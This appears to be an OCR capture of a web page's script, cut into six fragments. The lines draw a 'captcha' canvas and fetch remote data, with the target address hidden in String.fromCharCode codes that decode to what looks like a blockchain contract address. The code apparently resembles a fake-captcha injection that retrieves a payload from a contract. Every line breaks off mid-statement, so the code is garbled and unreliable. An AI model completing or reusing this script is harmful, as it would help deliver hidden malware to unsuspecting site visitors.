
🕒 Updated:
2026-06-20
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.su